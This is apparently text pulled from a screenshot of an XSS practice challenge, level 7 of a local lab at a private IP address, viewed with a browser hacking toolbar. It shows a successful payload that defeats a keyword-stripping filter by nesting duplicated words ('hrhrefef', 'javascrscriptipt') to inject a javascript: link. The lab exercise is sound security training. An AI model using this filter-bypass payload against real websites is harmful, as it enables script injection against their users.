 欢迎来到... 欢迎... http://192.1... http://192.1... http://192.1... http://192.1... http://192.1... http://192.1...
192.168.1.3/xss/level7.php?keyword="><a+hrhrefef%3D"javasc
百度 <Ctrl+K>
最常访问 火狐官方站点 建议网站 新手上路 网页快讯库 常用网址 JD 京东商城 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level7
没有找到和"><a hrhrefef="javascrscriptipt:alert(/xss/)">xss</a>相关的结果.
完成的不错！
取消
7
levelseven
payload的长度:43
HACK学习呀
CH 5:56
2018/11/29